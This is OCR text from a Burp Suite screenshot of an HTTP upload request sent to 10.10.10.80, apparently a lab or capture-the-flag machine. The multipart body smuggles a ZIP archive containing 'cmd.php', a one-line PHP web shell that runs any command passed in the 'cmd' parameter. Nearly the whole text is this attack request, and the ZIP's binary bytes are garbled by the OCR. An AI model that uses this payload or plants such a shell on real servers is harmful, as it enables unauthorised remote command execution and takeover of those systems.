 Applications Places burp-StartBurp Tue 02:45 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
kali-linux-2018.2-vm-amd64
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.80 ?
Request
Raw Params Headers Hex
POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------22572422411208543757​14165650
Content-Length: 576
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="tip"
PK
�L�"��(( cmd.phpUT g0[�0[ux <?php echo system($_REQUEST['cmd']); ?>
PK
�L�"��(( ��cmd.phpUT g0[ux PK Mi
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="name"
test
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="token"
6b42b24c3081be90304494b9368d2d38cd0de59f6d7f772f7215d6eb8afa7d88
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="submit"
Send Tip!
-----------------------------2257242241120854375714165650--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready